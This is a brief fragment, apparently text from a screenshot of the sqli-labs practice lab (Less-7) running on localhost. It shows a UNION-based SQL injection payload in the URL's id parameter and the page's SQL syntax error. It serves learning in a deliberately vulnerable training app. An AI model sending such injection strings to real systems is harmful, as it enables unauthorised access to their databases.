 127.0.0.1/sqli-labs/Less-7/?id=1')) union select 1,2,3,4--+
Welcome Dhakkan
You have an error in your SQL syntax
SQLI DUMB SERIES-7